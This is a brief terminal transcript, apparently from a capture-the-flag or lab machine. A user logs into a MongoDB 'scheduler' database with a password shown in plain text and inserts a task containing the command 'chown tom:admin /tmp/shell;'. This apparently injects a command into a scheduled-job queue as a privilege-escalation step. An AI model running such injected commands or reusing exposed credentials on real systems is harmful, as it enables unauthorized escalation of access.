 mark@node:/var/scheduler$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> db.tasks.insert( { "cmd" : "chown tom:admin /tmp/shell;" } )
WriteResult({ "nInserted" : 1 })
> db.tasks.find()